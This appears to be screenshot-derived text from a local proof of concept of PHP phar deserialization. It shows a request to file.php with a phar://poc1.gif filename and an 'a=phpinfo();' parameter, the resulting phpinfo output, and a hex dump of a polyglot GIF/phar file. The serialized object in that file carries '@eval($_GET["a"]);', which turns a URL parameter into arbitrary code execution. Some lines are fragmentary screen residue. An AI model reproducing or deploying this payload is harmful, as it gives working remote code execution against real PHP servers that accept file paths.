 127.0.0.1/phar/file.php?filename=phar://poc1.gif&a=phpinfo();
GET 127.0.0.1/phar/file.php?filename=phar://poc1.gif&a=phpinfo();
Params Authorization Headers (7) Body Pre-request Script Tests
Query Params
KEY VALUE DESCRIPTION
filename phar://poc1.gif
a phpinfo();
Key Value Description
Body Cookies Headers (7) Test Results
Pretty Raw Preview
PHP Version 5.6.26-1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
8 x86_64
/etc/php5/apache
ysqli.ini,
ine.ini,
─[od0d@od0d-PC]─[/var/www/html/phar]
──── $file poc1.gif
poc1.gif: GIF image data, version 89a, 16188 x 26736
─[od0d@od0d-PC]─[/var/www/html/phar]
──── $xxd poc1.gif
00000000: 4749 4638 3961 3c3f 7068 7020 5f5f 4841 GIF89a<?php __HA
00000010: 4c54 5f43 4f4d 5049 4c45 5228 293b 203f LT_COMPILER(); ?
00000020: 3e0d 0a6e 0000 0001 0000 0011 0000 0001 >..n............
00000030: 0000 0000 0039 0000 004f 3a37 3a22 4d79 .....9...O:7:"My
00000040: 636c 6173 7322 3a31 3a7b 733a 363a 226f class":1:{s:6:"o
00000050: 7574 7075 7422 3b73 3a31 383a 2240 6576 utput";s:18:"@ev
00000060: 616c 2824 5f47 4554 5b22 6122 5d29 3b22 al($_GET["a"]);"
00000070: 3b7d 0700 0000 666f 6f2e 7478 7403 0000 ;}....foo.txt...
00000080: 0091 3ce5 5c03 0000 00aa 8cff 76b6 0100 ..<.\.......v...
00000090: 0000 0000 0062 6172 89d3 174d 49c9 3f99 .....bar...MI.?.
000000a0: 0bd2 014f f768 42dd a3da ebd1 0200 0000 ...O.hB.........
000000b0: 4742 4d42 GBMB
─[od0d@od0d-PC]─[/var/www/html/phar]
──── $